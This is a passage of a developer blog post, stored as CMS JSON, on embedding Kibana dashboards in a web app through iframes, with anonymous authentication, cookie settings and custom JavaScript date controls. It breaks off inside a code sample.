users.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHere I'll walk through through \u003c/span\u003e\u003ca href=\"https://github.com/carlyrichmond/embedded-kibana-dashboards\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecode examples\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e of how to embed Kibana dashboards in a web app using HTML iframes. I'll also cover Kibana authentication for these views and how to wire custom controls to embedded views using JavaScript.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What is an iframe?","_metadata":{"uid":"cs5e6e6aefb90d8028"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBoth examples covered in this piece make use of an iframe to embed our dashboard. An \u003c/span\u003e\u003ca href=\"https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eiframe\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, denoted by the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003e\u0026lt;iframe\u0026gt;\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e HTML tag, allows you to embed another web page in the current document. Specifically, we shall be including the \u003c/span\u003e\u003ca href=\"https://demo.elastic.co/app/dashboards#/view/7adfa750-4c81-11e8-b3d7-01146121b73d?_g=(filters:!())\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGlobal Flight Dashboard\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e loaded from the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eSample flight data\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e sample data set into our own Elastic® deployment within our page.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhen embedding other sources in your application, it's important to ensure this is a trusted source of data that users should have access to. We must make use of appropriate content security policies, use of restrictions with the \u003c/span\u003e\u003ca href=\"https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe#sandbox\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esandbox property\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, and entitlements to limit the actions of the embedded content. By not specifying the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003esandbox\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e attribute in our iframe, we include all restrictions by default.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePerformance is also something to be reflected on when including third-party content in your application. As iframes can consume more bandwidth than other resources, using many of them in a single application can slow down the entire application. For those looking to embed multiple Kibana dashboards in your application, try to limit the number included as much as possible and conduct application performance testing. While it's easy to add components and dashboards, as developers we need to ensure we provide the data users need rather than every shiny control that they want. So when picking between dashboards and visualizations, work with consumers to identify what they really need.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Basic embedding with HTML iframe","_metadata":{"uid":"cs096f15c6737138e9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(31, 35, 40);font-size: 12pt;\"\u003eThe code for including the Global Flight Dashboard in your web application, as covered in \u003c/span\u003e\u003ca href=\"https://github.com/carlyrichmond/embedded-kibana-dashboards/tree/main/basic\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ethis basic example\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(31, 35, 40);font-size: 12pt;\"\u003e, is easily generated from Kibana via the \u003c/span\u003e\u003cspan style=\"color: rgb(31, 35, 40);font-size: 12pt;\"\u003e\u003cem\u003eShare\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(31, 35, 40);font-size: 12pt;\"\u003e option:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csda62e4f645cccd07"}}},{"image":{"image":{"uid":"blt8ef5b6529a4a6432","_version":1,"created_by":"blt96ac6007eba0a223","updated_by":"blt96ac6007eba0a223","created_at":"2024-02-08T15:35:59.613Z","updated_at":"2024-02-08T15:35:59.613Z","content_type":"image/png","file_size":"110760","filename":"kibana-embed-code-diagram.png","title":"kibana-embed-code-diagram.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-02-15T15:40:04.675Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8ef5b6529a4a6432/65c4f4df245ed910da9103d7/kibana-embed-code-diagram.png"},"_metadata":{"uid":"cs95b26fea5a8620ab"},"caption_l10n":"","alt_text_l10n":"kibana embed code diagram","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs31dbcfc90debeb5b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(31, 35, 40);font-size: 12pt;'\u003eAn iframe snippet adding in the relevant options you have selected, along with the current filters, is generated for you to paste into your HTML:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs105913d2a909b0ff"}}},{"code":{"code":"\u003ciframe src=\"https://my-deployment:9243/app/dashboards#/view/7adfa750-4c81-11e8-b3d7-01146121b73d?embed=true\u0026_g=(refreshInterval%3A(pause%3A!t%2Cvalue%3A0)%2Ctime%3A(from%3Anow-1y%2Fd%2Cto%3Anow))\u0026show-top-menu=true\u0026show-query-input=true\u0026show-time-filter=true\" height=\"600\" width=\"800\"\u003e\u003c/iframe\u003e","_metadata":{"uid":"cse8df796d3e490c56"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs597c15d23422abb5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe generated snippet is making use of pixel measurements for the width and height of the iframe. Sizing has commonly been a challenge to ensure the iframe size reflects the content within. Best practice is to consider sizing the iframe relative to the viewpoint using \u003c/span\u003e\u003ca href=\"https://developer.mozilla.org/en-US/docs/Web/CSS/Viewport_concepts#css\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eviewport sizing attributes vw and vh\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, or \u003c/span\u003e\u003ca href=\"https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_media_queries/Using_media_queries\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003emedia queries\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e for handling multiple different device sizes as part of modern responsive design.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGiven the number of settings available, it can be confusing to figure out what you need. The options allow you to configure the state of the dashboard and the controls visible within the iframe.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe type of URL to generate can be one of two distinct options:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cspan\u003eSnapshot: A URL encoding the full current state of the dashboard, meaning that changes to the dashboard are not present in the embedded version.\u0026nbsp;\u003cbr /\u003e\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan\u003eSaved object: Use a URL referencing the saved object ID of the dashboard, meaning that any changes made to the dashboard after the URL is generated will be visible to users of the JavaScript application.\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe author's experience is that these dashboards are subject to change. Therefore the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eSaved object\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e option would be the most appropriate option for embedding to ensure dashboard changes made after the URL was generated are visible.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eInclude\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e settings denote the additional controls to include at the top of the embedded dashboard:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csca60df26e2c1a2f7"}}},{"image":{"image":{"uid":"blt3ce0bdd07f872d6e","_version":1,"created_by":"blt96ac6007eba0a223","updated_by":"blt96ac6007eba0a223","created_at":"2024-02-08T14:30:33.390Z","updated_at":"2024-02-08T14:30:33.390Z","content_type":"image/png","file_size":"86252","filename":"kibana-dashboard-elements.png","title":"kibana-dashboard-elements.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-02-15T15:40:04.616Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3ce0bdd07f872d6e/65c4e589211baecce3a557d7/kibana-dashboard-elements.png"},"_metadata":{"uid":"cs241837191d6aaac3"},"caption_l10n":"","alt_text_l10n":"Kibana dashboard elements","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0694917246a61a91"},"header_style":"H2","paragraph_l10n":"\u003col\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTop menu: Settings containing the dashboard functions such as edit and full screen, controlled by including \u003cspan data-type='inlineCode'\u003eshow-top-menu=true\u003c/span\u003e in the Kibana URL.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eQuery: The KQL query bar allows you to filter the data visible in the dashboard, represented by the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eshow-query-input=true\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e URL parameter.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTime filter: The date picker for selecting the date range for the data in the dashboard, enabled using \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eshow-time-filter=true\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e within the URL.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFilter bar: Hiding the settings to add filtering of the data, which requires setting \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003ehide-filter-bar \u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eURL parameter to \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003etrue\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003cspan style=\"color: rgb(31, 35, 40);font-size: 12pt;\"\u003eWithout using the public URL, we will be prompted to log in to access the dashboard. At this point, the experience isn't seamless but the dashboard is accessible to those with login credentials.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5425cfaa0e278a52"}}},{"image":{"image":{"uid":"blt802ec732e676d7c7","_version":1,"created_by":"blt96ac6007eba0a223","updated_by":"blt96ac6007eba0a223","created_at":"2024-02-08T14:36:05.365Z","updated_at":"2024-02-08T14:36:05.365Z","content_type":"image/png","file_size":"897909","filename":"embedded-dashboard-no-anonymous-auth.png","title":"embedded-dashboard-no-anonymous-auth.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-02-15T15:40:04.531Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt802ec732e676d7c7/65c4e6d5211bae16b2a557e2/embedded-dashboard-no-anonymous-auth.png"},"_metadata":{"uid":"csc6e782842ba6d9eb"},"caption_l10n":"","alt_text_l10n":"Embedded dashboard no anonymous auth","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Automatic login","_metadata":{"uid":"cs4f338f6cf8548c84"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo ensure the dashboard is automatically displayed, authentication needs to be integrated with the dashboard in Kibana to eliminate the need for users to enter their credentials for both the JavaScript application and the dashboard. This provides a seamless experience. This can be done in one of two ways:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEnable \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/anonymous-access.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eanonymous authentication\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to give a default set of credentials and entitlements to any incoming requests where no authentication token can be extracted (available on the free tier).\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAdd support for \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/saml-guide-stack.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSAML single-sign-on, or SSO, provider\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to redirect unauthenticated users to the SSO portal, and pass authenticated users straight through to the dashboard. This is a \u003ca href=\"https://www.elastic.co/subscriptions\" target=\"_self\"\u003elicensed feature\u003c/a\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHere we will cover the anonymous option. Firstly, we need to add an anonymous authentication provider \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eanonymous1\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to our \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003ekibana.yml\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs41886756224392f4"}}},{"code":{"code":"xpack.security.authc.providers:\n anonymous.anonymous1:\n order: 0\n credentials:\n username: \"my_anonymous_user\"\n password: \"password\"","_metadata":{"uid":"cs1494d4dceff409a6"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csab2a8199244f46e9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe iframe URL must also be regenerated to specify the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eauth_provider_hint\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e parameter to link the configured credentials for provider \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eanonymous1\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to the embedded content:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9062ab1568c7676c"}}},{"code":{"code":"\u003ciframe src=\"https://my-deployment-9f9945.kb.eu-west-2.aws.cloud.es.io:9243/app/dashboards?auth_provider_hint=anonymous1#/view/7adfa750-4c81-11e8-b3d7-01146121b73d?embed=true\u0026_g=(refreshInterval%3A(pause%3A!f%2Cvalue%3A120000)%2Ctime%3A(from%3Anow-1y%2Cto%3Anow))\u0026show-time-filter=true\" height=\"600\" width=\"800\"\u003e\u003c/iframe\u003e","_metadata":{"uid":"csb23a0ed1da302a8e"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csde6fc41dd52160a8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFailure to include the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eauth_provider_hint=anonymous1\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e parameter will result in being unable to continue to the dashboard as a guest. Similarly, without a corresponding user role registered in Kibana with the correct username and password, it will result in authentication errors:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd3b326d570ff2e5a"}}},{"image":{"image":{"uid":"bltbf7e28418f9ce274","_version":1,"created_by":"blt96ac6007eba0a223","updated_by":"blt96ac6007eba0a223","created_at":"2024-02-08T15:02:37.928Z","updated_at":"2024-02-08T15:02:37.928Z","content_type":"image/png","file_size":"972931","filename":"embedded-auth-invalid-credentials.png","title":"embedded-auth-invalid-credentials.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-02-15T15:40:04.563Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbf7e28418f9ce274/65c4ed0dce84ad0758e35e8d/embedded-auth-invalid-credentials.png"},"_metadata":{"uid":"cscd6b9ac7ccc5e1bc"},"caption_l10n":"","alt_text_l10n":"Embedded auth invalid credentis","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs64251c659047a079"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo correct this, please ensure that you have a user registered with the correct password matching that of the provider configuration in your \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ekibana.yml\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. It's recommended that you restrict the privileges of this account to the minimum required given that access will be granted to unauthenticated users.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csaaff3e5687f4079e"}}},{"image":{"image":{"uid":"blt23168827e832d9ce","_version":1,"created_by":"blt96ac6007eba0a223","updated_by":"blt96ac6007eba0a223","created_at":"2024-02-08T15:04:10.090Z","updated_at":"2024-02-08T15:04:10.090Z","content_type":"image/png","file_size":"756874","filename":"kibana-create-auth-user.png","title":"kibana-create-auth-user.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-02-15T15:40:04.599Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt23168827e832d9ce/65c4ed6a815b231b64bb5be8/kibana-create-auth-user.png"},"_metadata":{"uid":"csc98d805cd5db73ad"},"caption_l10n":"","alt_text_l10n":"Kibana create auth usER","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csed88a7d2df2bb27f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(31, 35, 40);font-size: 12pt;'\u003eAt this point, you may think you're all set. However, when you go to connect to your dashboard you'll see some strange repeated refresh events occurring:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs230ab57041e28449"}}},{"image":{"image":{"uid":"blt723687ad6495d467","_version":1,"created_by":"blt96ac6007eba0a223","updated_by":"blt96ac6007eba0a223","created_at":"2024-02-08T16:15:49.313Z","updated_at":"2024-02-08T16:15:49.313Z","content_type":"image/png","file_size":"1300436","filename":"embedded-dashboard-content-policy-block.png","title":"embedded-dashboard-content-policy-block.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-02-15T15:40:04.693Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt723687ad6495d467/65c4fe35245ed9acb691043f/embedded-dashboard-content-policy-block.png"},"_metadata":{"uid":"csca7fa7616b5594e1"},"caption_l10n":"","alt_text_l10n":"Embedded dashboard content policy block","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csc90b4cacbcf0996e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThis issue is caused by the browser blocking the Kibana dashboard. Modern web browsers enforce the same-origin-policy to restrict the content of embedded content. \u003c/span\u003e\u003ca href=\"https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTwo URLs share the same origin if they have the same protocol, port and host\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. In plain English, any content coming from a different origin will be blocked by default unless allowed by the content policy.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo allow the browser to transmit session cookies to the Kibana server in your ELK stack with security features enabled, which is the default as of Elastic v8.x, you must configure the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003esameSiteCookies\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e option in \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003ekibana.yml\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0664da4d2cc1d8b7"}}},{"code":{"code":"xpack.security.sameSiteCookies: \"None\"","_metadata":{"uid":"cs06dc723f70cc1fed"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs14c2fa9bfceec3b0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith this final step, we can see our Kibana dashboard embedded within our JavaScript application:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs867fededdcd3458d"}}},{"image":{"image":{"uid":"blt4cbf4498a4f89370","_version":1,"created_by":"blt96ac6007eba0a223","updated_by":"blt96ac6007eba0a223","created_at":"2024-02-08T15:07:45.438Z","updated_at":"2024-02-08T15:07:45.438Z","content_type":"image/png","file_size":"1388644","filename":"basic-embedded-kibana-dashboard.png","title":"basic-embedded-kibana-dashboard.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-02-15T15:40:04.637Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt4cbf4498a4f89370/65c4ee41c25864050308d638/basic-embedded-kibana-dashboard.png"},"_metadata":{"uid":"csf28e692735550866"},"caption_l10n":"","alt_text_l10n":"basic embedded kibana dashboard","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Using custom controls","_metadata":{"uid":"cs721cf76f79382b2d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eYou may have noticed that this dashboard makes use of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/add-controls.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003econtrols to filter the data\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. It's important to allow users to investigate the data and narrow down their selection to find interesting insights.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn certain situations, using the in-dashboard controls may not be the right decision. You may want to use your own custom controls for design cohesion within an existing application. Alternatively, have the dashboard sit alongside additional data sources and visualizations that you want to filter across to form a cohesive experience.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn this \u003c/span\u003e\u003ca href=\"https://github.com/carlyrichmond/embedded-kibana-dashboards/tree/main/advanced\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eadvanced example\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, we show how to pass date range settings from a date picker and dropdown selection to the dashboard to force an update to the dashboard:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4fe42965bc3480d5"}}},{"image":{"image":{"uid":"blt93eb70b17af0022a","_version":1,"created_by":"blt96ac6007eba0a223","updated_by":"blt96ac6007eba0a223","created_at":"2024-02-08T15:09:49.921Z","updated_at":"2024-02-08T15:09:49.921Z","content_type":"image/png","file_size":"1426026","filename":"advanced-embedded-kibana-dashboard.png","title":"advanced-embedded-kibana-dashboard.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-02-15T15:40:04.548Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt93eb70b17af0022a/65c4eebd554798549080ab1e/advanced-embedded-kibana-dashboard.png"},"_metadata":{"uid":"cs7a2ccfeed24a3b5a"},"caption_l10n":"","alt_text_l10n":"Advanced embedded kibana dashboard","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csfb5d0f6a16f81410"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(31, 35, 40);font-size: 12pt;'\u003eUsing custom controls means we need to understand the composition of the dashboard URL. Let's explore the following example:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0b32974e7a770718"}}},{"code":{"code":"https://elastic-deployment-9f9945.kb.eu-west-2.aws.cloud.es.io:9243/app/dashboards?auth_provider_hint=anonymous1#/view/7adfa750-4c81-11e8-b3d7-01146121b73d?embed=true\u0026_g=(filters:!(),refreshInterval:(pause:!f,value:0),time:(from:'${selectedStartDate}',to:'${selectedEndDate}'))\u0026_a=(query:(language:kuery,query:'${carrierQuery}'))\u0026hide-time-filter=true","_metadata":{"uid":"cs8c6328c974e498b1"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs434880879b297dc8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn addition to the parameters discussed in the basic example, we need to manipulate the filters. \u003c/span\u003e\u003ca href=\"https://discuss.elastic.co/t/kibana-g-and-a-parameters-in-the-dashboards-url-string/264642\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs discussed previously in the community\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, there are two levels of filters in Kibana:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe global state, denoted by the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003e_g\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e parameter, denotes the state that moves between individual Kibana applications. A key example of this is pinned filters, including the selected start and end date.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eState limited to individual applications such as the current dashboard. This is represented by the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003e_a\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e URL parameter.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo pass the date range from any date picker, the iframe of the URL must be updated with the selected start and end date when a new date range is applied to the control. Initially, we set these values to a relative range of the past year. Using \u003c/span\u003e\u003ca href=\"https://easepick.com/\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eeasepick\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e as an example, the new dates are captured on the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eselect\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e event registered on setup and converted to the required ISO date format before the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003esrc \u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eattribute of the iframe is updated with the new URL.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csad4ea6ff4c0938fd"}}},{"code":{"code":"let selectedStartDate = 'now-1y';\nlet selectedEndDate = 'now';\n\nconst picker = new easepick.create({\n element: '#datepicker',\n css: [\n 'https://cdn.jsdelivr.net/npm/@easepick/bundle@1.2.1/dist/index.css'\n ],\n zIndex: 10,\n firstDay: 0,\n 